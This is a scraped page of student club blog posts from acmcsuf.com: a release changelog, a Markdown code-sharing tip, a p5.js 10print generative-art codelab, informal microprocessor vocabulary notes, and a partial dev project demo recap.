- Fetch event data from gCal API by @Peekoe in #696
- Adding meta tag for blog post by @anhduy1202 in #693
- Border Color Fixed by @boushrabettir in #701
- package-lock.json hotfix by @EthanThatOneKid in #705
- Fix Image Path and Replace Images for the Calendar Icons by @boushrabettir in #708
- Revert "package-lock.json hotfix" by @jaasonw in #709
- Switch deployment providers from Vercel to Netlify 🎉 by @EthanThatOneKid in #700
- Added footer and navbar to layout on 404 page, add flex gap to 404 page by @j1yl in #718
- Remove duplicate footer on all pages by @karnikaavelumani in #721
- Remove split: true by @EthanThatOneKid in #725
- Created a happy face confetti to appear on the 1st webpage. by @justincyk in #724
- First contribution! Created some shapes. by @DavidJSolano in #726
- Redirected 404 Button to stay on the original tab. by @DavidJSolano in #730
- Add /titancodes short url by @AaronLieb in #735
- Changed all label formats to match the original. by @DavidJSolano in #731
- Restore peace on the main branch by @EthanThatOneKid in #741
- Move shortlinks to src/lib/public/links/links.json by @EthanThatOneKid in #738
- Event transitions 🎉 by @JustinStitt in #532
- remove pnpm lockfile by @jaasonw in #743
- Fixed code block extra padding + margin by @anhduy1202 in #744
- remove extra buttons that got added in during merge conflict resolution by @jaasonw in #746
- Adjusted the year in the footer from 2022 to 2023 by @erwinmedina in #749
- Create new page for board applications by @EthanThatOneKid in #754
Full Changelog: v3.0...v4.0
GitHub Discussion (Mirror): #758
Blog Post on acmcsuf.com (Mirror): https://acmcsuf.com/blog/758
GitHub Release (Original post): https://github.com/EthanThatOneKid/acmcsuf.com/releases/tag/v4.0
This discussion was created from the release acmcsuf.com 4.0: Summer-Winter 2022 changes.January 23, 2023 • 20 min read
Sharing Code with Markdown
Introduction
The purpose of this blog post is to introduce developers to the use of Markdown for sharing code with others and explores alternative tools like Pastebin and Privatebin.
This is specifically oriented towards use on Discord, however any site that supports Markdown's extended syntax elements will also work.
Structuring
Before anyone can dive into reviewing your code, it has to actually be readable and structured clearly.
This means not submitting this when asking for help
Typically, the best way to directly post your code is with fenced code blocks from Markdown.
Instead of posting a wall of text, we can use these blocks to structure our code in a nice, easy-to-understand way (we even have access to syntax highlighting).
Example:
In this case, the language is JSON, replace
jsonwith the actual language you are using```json { "firstName": "John", "lastName": "Smith", "age": 25 } ```...would produce:
{
  "firstName": "John",
  "lastName": "Smith",
  "age": 25
}
This way we can directly post our code. However, it's not always the best solution for large chunks of code. For this, I would recommend tools such as Pastebin or Privatebin. Of course, if your code is already on GitHub, feel free to link that too!
You can find an example of Pastebin in action here.
Summary
This blog post provides useful tips for developers looking to share their code with others in a clear and organized way, using the tools and features of Markdown. Hopefully, you've learned a thing or two about Markdown!
Resources
December 28, 2022 • 2 min read
Begin your 2023 with Genuary!
ACM at CSUF welcomes Genurary 2023!
Welcome to your introductory Genuary 2023 codelab where you will learn how to use https://editor.p5js.org/ to generate artwork for Genuary 2023.
What is Genuary? ❄️
Genuary 2023's official website https://genuary.art/ defines Genuary as:
Genuary is an artificially generated month of time where we build code that makes beautiful things.
There is a unique prompt for each day in the month of January. All of these prompts encourage the practice of creative expression in programming.
In our club Discord server, members are encouraged to share their creations throughout the monthlong event: Genuary 2023.
What is this codelab about?
In this codelab, you will learn how to create your first generative artwork with https://editor.p5js.org/ for Genuary 2023.
Once you have completed this codelab, you will have created a generative artwork using the 10print algorithm.
- Set up https://editor.p5js.org for Genuary
- Create a 10print sketch
- Save the result as a GIF
Quickly, what is 10print?
10print is a generative algorithm that creates a pattern of lines.
Our algorithm will draw out the pattern of lines on a canvas from the top left corner to the bottom right corner.
The algorithm is based on the following rules:
- 50% of the time, draw a line from the top left corner to the bottom right corner.
- The other 50% of the time, draw a line from the bottom left corner to the top right corner.
Supplemental reading:
Set up https://editor.p5js.org/ for Genuary
Sign in
Sign in to https://editor.p5js.org/ with your GitHub account.
Create a new sketch
To create a new sketch from scratch, go to https://editor.p5js.org/ and click on
File>New.Save the sketch with whatever name you like, or use a pattern such as
genuary-2023-01-01.In your sketch, you will see a
setup()function and adraw()function.function setup() { createCanvas(400, 400); } function draw() { background(220); }
Start by removing
background()from thedraw()function.Also, add a
stroke()function to thesetup()function to set the color of the lines to white.function setup() { createCanvas(400, 400); stroke(255); }
Make globals for the sketch
Above
setup(), we will define global variables for the sketch.let x = 0; let y = 0; let s = 10;
Draw a diagonal line
In the
draw()function, draw a diagonal line withline().Press to reveal the code
function draw() { line(x, y, x + s, y + s); }
Run
▶️ the sketch to see that the line is drawn from the top left corner to the bottom right corner of the first square, which is 10 pixels by 10 pixels.Draw a second diagonal line
To draw a second diagonal line, we will need to change the value of
xbyspixels in each frame to move the next diagonal line to the right.Press to reveal the code
function draw() { line(x, y, x + s, y + s); x += s; }
Run
▶️ the sketch to see that an entire row of diagonal lines is drawn.Draw the second row of diagonal lines
To draw the second row of diagonal lines, we will need to change the value of
ybyspixels each timexreaches the end of the canvas to move the next diagonal line down. Do not forget to sendxback to0whenxreaches the end of the canvas.Press to reveal the code
function draw() { line(x, y, x + s, y + s); x += s; if (x >= width) { x = 0; y += s; } }
Run
▶️ the sketch to see that the entire canvas is filled with diagonal lines, but they are all drawn from the top left corner to the bottom right corner.How many frames does it take to draw the entire canvas?
Since we know the
widthandheightof the canvas, we can calculate the number of frames it takes to fill the canvas with one diagonal line per frame.To do this, we will need to know the number of squares that fit horizontally and vertically on the canvas.
- width / s = number of squares that fit horizontally
- height / s = number of squares that fit vertically
We can then multiply the number of squares that fit horizontally by the number of squares that fit vertically to get the total number of squares.
(width / s) * (height / s) = total number of squaresPress to reveal the answer
Assuming you are drawing one diagonal line per frame, we can then calculate the number of frames it takes to fill the canvas given that the canvas is
400pixels by400pixels and each square is10pixels by10pixels.(400 / 10) * (400 / 10) = 1600 framesKeep in mind how to get the number of frames it takes to fill the canvas in order to create a GIF later.
Randomize the direction of the diagonal line
To randomize the direction of the diagonal line, we can use
random()to generate a random number between0and1.We can tell our program to draw a line from the top left corner to the bottom right corner if the random number is greater than
0.5, and to draw a line from the bottom left corner to the top right corner of the random number is less than0.5.Press to reveal the code
function draw() { if (random() > 0.5) { line(x, y, x + s, y + s); } else { line(x + s, y, x, y + s); } x += s; if (x >= width) { x = 0; y += s; } }
Run
▶️ the sketch to see that the direction of the diagonal line is randomized.Draw infinitely
To start the animation over when it reaches the end of the canvas, we can set the
yvalue back to0whenyreaches the end of the canvas andclear()the canvas.Press to reveal the code
function draw() { if (y >= height) { y = 0; clear(); } if (random() > 0.5) { line(x, y, x + s, y + s); } else { line(x + s, y, x, y + s); } x += s; if (x >= width) { x = 0; y += s; } }
Save the animation as a GIF
Use
saveGif()to save the animation as a GIF.Hint: Review
saveGif()short on YouTube.Press to reveal the code
Allocate a boolean variable
filmingto keep track of whether the animation is being recorded to GIF.let x = 0; let y = 0; let s = 10; let filming = false;
Set
filmingtofalsewhen the animation completes.function draw() { if (y >= height) { filming = false; y = 0; clear(); } if (random() > 0.5) { line(x, y, x + s, y + s); } else { line(x + s, y, x, y + s); } x += s; if (x >= width) { x = 0; y += s; } }
Make your call to
saveGif()in themouseClicked()function. When the mouse is pressed, the animation will be restarted and recorded to GIF.Feel free to change the name of the GIF, but make sure the number of frames is the same as the number of frames it takes to fill the canvas.
function mousePressed() { if (!filming) { saveGif( "genuary-2023-01-01.gif", (width / s) * (height / s), { units: "frames", delay: 0 }, ); x = 0; y = 0; clear(); filming = true; } }
Run
▶️ the sketch and then click the canvas with your mouse to see that the animation is saved as a GIF.Congratulations!
You have created your first animation for Genuary 2023 which concludes this
codelab!Press to reveal the completed codelab
let x = 0; let y = 0; let s = 10; let filming = false; function setup() { createCanvas(400, 400); stroke(255); } function draw() { if (y >= height) { filming = false; y = 0; clear(); } if (random() > 0.5) { line(x, y, x + s, y + s); } else { line(x + s, y, x, y + s); } x += s; if (x >= width) { x = 0; y += s; } } function mousePressed() { if (!filming) { saveGif( "genuary-2023-01-01.gif", (width / s) * (height / s), { units: "frames", delay: 0 }, ); x = 0; y = 0; clear(); filming = true; } }
Next steps
Feel free to add more features to your animation, such as:
- Randomize the color of the diagonal line.
- Change the size of the diagonal line.
- Customize the way in which the diagonal lines are drawn.
If you are interested in learning more about p5.js, check out the following references:
More on
saveGif()It is no coincidence that this codelab features the
saveGif()API. The first prompt of Genuary 2023 is "Perfect loop / Infinite loop / endless GIFs". ThesaveGif()API provided by p5.js is a powerful tool that happens to help with Genuary 2023 day 1 in particular, and even with other prompts later this month at the artist's discretion.Social media
You are encouraged to share your GIF on your favorite social media and tag it with #genuary and #genuary2023 and also #genuary1, #genuary2, etc, depending on which prompt you are working on.
Do not forget to send your GIF to the associated thread on our club Discord server, https://acmcsuf.com/discord!
Credits
December 27, 2022 • 14 min read
Microprocessors part 1 b/c why not?
How many of you have been totally lost when reading something? Me!! This is why vocabulary is super important when reading, ask any teacher. When reading something do not just skip over stuff you don't understand although it may be tempting, look it up. It is a book, you can always go back so take advantage of that and pause in-between readings and figure out what you don't understand. This is like the first thing we learned in EDSC 330 and it will be part of this blog post, tell me what you learned and what you still don't understand if it is even an option to interact with this.
For the intro blog post for the microprocessor series, here is a bunch of vocabulary words that are kind of randomly ordered and a bit messy, sorry.
Levels of abstraction
Physics - motion of electrons and behavior of the electrons described by quantum mechanics and maxwell’s equations (I think phys 226 covers some of this if want to learn about it)Electronic devices - ex. Transistors, capacitors, resistors, that have well defined connection point s called terminals that can be modeled by the relationship between voltage and current measured at each terminal
each logic circuit is implemented in accordance with device technology so cmos circuits are different than nmos circuits which are different from gallium arsenide circuits
Transistors are electronically controlled switches that turn on or off when a voltage or current is applied to a control terminalAnalog circuits - input and output a continuous range of voltages
Digital circuits - restrict voltages to discrete ranges which are used to indicate a 0 or 1 and are a subset of analog circuits and must be capable of less than broader class of analog circuits
Logic design- build more complex structures such as adders or memories from digital circuits
From the programmer's perspective
Microarchitecture - links logic design and architecture levels
implementation of isa what is going on under the hood cost and performance tradeoffs is result of designer’s decisions regarding tradeoffs of cost and performance examples include that x86 has had many implementations such as 8086, 80286, skylake
Architecture - describes a computer from the programmer's perspective for example intel x86 is defined by a set of instructions and registers that a programmer is allowed to use
The microarchitecture combines the logic elements to execute the instructions defined by the architecture
Different types of microarchitectures for example x86 architecture can be implemented by microarchitectures such as intel core i7 or amd athlon or some other microarchitecture (do this different microarchitectures have different logic designs or just different links that result in different performance?)
translate the program into the instruction set of the particular computer that will carry out the work of the program
ISA or architecture - is the complete specification of the interface between programs that have been written and the underlying computer hardware that must carry out the work of those programs interface between computer program and the computer hardware
Opcode-operation or function like lets say multiply
Operand - t individual data values
Data types - what isa specifies the acceptable representation for operands in other words a representation of an operand such that the computer can perform operations on that representation so like strings or ints or whatever
Addressing modes - ISA also specifies the mechanism that the computer can use to figure out where the operands are located so like different ways in which a source operand is denoted in an instruction link explaining addressing modes in 8086
Some isas have as few as a dozen opcodes or operations while others have more and some have a few data types while other have more some have a few addressing modes while others have more
Isa also specifies the number of unique locations that make up a computer's memory as well as number of individual 0s and 1s that are contained in each location
Compiler - translating program that translates high level languages to isa of the computer that the program will execute on
What in the world is an assembler??
An example of an isa is the x86 isaOperating system - handles low levels of details such as accessing a hard drive or managing memory
Application software - uses facilities provided by operating system to solve a problem for the user
Managing complexity:
Abstraction - hiding details when they are not important there are many levels of abstraction. Electronic devices are an abstraction of the physics behind electron move or operating systems are an abstraction of microarchitecture ex2. Using 0s and 1s instead of varying voltages of transistors in logic gates, another example is a circuit being an abstraction of the gates that make it up. You can basically think of seeing something as the sum of its parts and kind of ignoring the parts a great example is a mosaicDeconstruction - the ability to go from abstraction to the component parts so from bottom to top in our list of vocab starting at operating system ending at physics or the opposite of abstraction
Discipline - intentionally restricting design choices so can work more productively at a higher level of abstraction and using interchangeable parts is a familiar application of discipline an example of this is using digital circuits which intentionally restrict the function of analog circuits to do a task
Hierarchy - dividing a system into modules then further subdividing each module into smaller parts until the pieces are easy to understand
Modularity - the modules have well-defined functions and interfaces so they can connect together easily without unanticipated side effects
Regularity - seeks uniformity among modules so that they can be reused many times reducing the number of distinct modules that must be designed
Beginning of Computer systems
Software - directs hardware so basically telling hardware what to doHardware - physical parts of the computer that performs the actual processing like adding or subtracting also called CPU, processor, or microprocessor
Computer - hardware + software
levels of transformation
Natural languages - languages people speak like English
The problem with natural languages is that there is a lot of ambiguity like if I said time flies you should be able to know that it means that time is passing by quickly but someone might view it as time literally flying or maybe think of a group of flies called time flies just like a group of whales like humpback whales. Point is context matters and there are expressions that may be hard to understand especially since they are not universal this multiple interpretations of the same instruction makes it hard for computers to understand natural languageAlgorithms - is a step by step procedure that is guaranteed to terminate such that each step is precisely stated and can be carried out by the computer
Defitness - each step is precisely stated
Effective computability - each step can be carried out by the computer
Finiteness - the procedure terminates
For every problem there are usually many different algorithms for solving that problem but differ in amount of time or resources or steps or whatever
Program - transform the algorithm to a computer program through use of programming languages which are mechanical languages
Mechanical languages - invented for use in specifying a sequence of instructions to a computer so do not have ambiguity
Languages are machine independent meaning they should work no matter the machine this is for high level languages while low level languages may be machine dependent as there is different types of assembly language for different computersInstruction set look above -
Microarchitecture - look above
Logic circuit - look above
The device - look above
Total gibberish, right?
Look up turing
Look up nmos, mos, and cmos, we will maybe go over these when we go over logic gates which should be after binary numbers God willing, no promises though
Next blog will be on binary numbers and number systemsNovember 23, 2022 • 7 min read
👾 Dev Project Demo 1 Showcase Recap 👾
Introduction 🥳
This is acmCSUF Dev team first demo event in Fall 2022 that serves the purpose for Dev members to show what they've been working on since the start of the semester and get a chance to showcase it to inspire other developers and learn from each other. We also 5 winning categories including:
- Most Creative ⚡️
- Best use of Github 🐱
- Funniest 🤡
- Most Practical ⚙️
- Best Design 🎨
Recap
▶️ Project Demo 1 Kickoff Meeting 📸

Project Demo 1 Showcase 🥰

We're more than happy to welcome a total of
9 projectsfrom different teams including:1. Filey - Angel ( Most Practical ⚙️ )

2. Rhythm Composer JS808 - Pachuco

3. Distor - Jacob & Yves ( Most Creative ⚡️)

4. Haven Blues (Game Project) && Red In Right (Game Project) & Portfolio - Boushra


5. Gameboy Simulator - Daniel, Sandra, Alex

6. CSUFeet - Charlie ( Funniest 🤡 )

